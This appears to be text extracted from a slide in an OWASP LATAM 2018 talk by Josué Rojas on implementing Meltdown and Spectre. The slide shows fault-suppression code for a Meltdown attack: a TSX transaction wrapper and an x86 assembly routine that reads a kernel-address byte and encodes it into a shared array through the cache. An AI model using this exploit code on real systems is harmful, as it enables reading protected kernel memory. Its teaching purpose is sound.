 Meltdown attack
Handling the segmentation fault
• TSX
if (_xbegin() == _XBEGIN_STARTED)
meltdown(addr, shared_array);
_xend();
• Mispredicted branch
;rcx: KernelAddress
;rdx: shared_array
meltdown PROC
call @F
movzx rax, byte ptr[rcx]
shl eax, 12
mov al, byte ptr[rdx + rax]
@@:
xorps xmm0, xmm0
addsd xmm0, xmm0
aesimc xmm0, xmm0
sqrtpd xmm0, xmm0
movd rax, xmm0
lea rsp, [rsp + rax + 8]
ret
meltdown ENDP
OWASP
LATAM
2018
LATIN AMERICA TOUR
Josué Rojas
Implementando
Meltdown y Spectre
ONZAFE
websec®
Google
Scitum
FORTINET®
Seguridad+Informática
ProtektNet®